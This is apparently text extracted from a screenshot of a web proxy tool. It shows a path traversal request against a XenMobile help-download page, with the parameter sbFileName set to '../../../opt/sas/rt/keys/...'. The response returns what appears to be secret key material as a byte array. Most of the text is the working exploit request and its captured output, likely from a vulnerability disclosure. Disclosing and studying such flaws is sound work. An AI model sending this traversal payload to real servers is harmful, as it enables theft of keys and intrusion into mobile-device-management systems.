 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/NZc0GgHcLK4qzgdQdQ0V50EorrksnJFd
u1zIIlxx1j8.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 199
678488838877836810
[50, 114, 98, 86, 66, 48, 99, 65, 57, 74, 83, 103, 121, 99, 120, 79, 87, 100, 89, 119,
68, 120, 77, 100, 75, 107, 80, 76, 111, 54, 104, 114, 73, 68, 71, 115, 116, 105, 65, 111]
ChaBug